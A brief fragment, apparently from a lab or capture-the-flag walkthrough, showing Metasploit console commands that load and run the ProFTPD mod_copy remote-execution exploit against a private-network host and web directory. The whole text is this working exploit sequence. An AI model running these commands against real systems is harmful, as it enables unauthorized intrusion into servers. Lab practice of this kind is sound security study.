use exploit/unix/ftp/proftpd_modcopy_exec msf exploit(unix/ftp/proftpd_modcopy_exec) > set rhosts 192.168.1.104 msf exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/tryingharderisjoy msf exploit(unix/ftp/proftpd_modcopy_exec) > exploit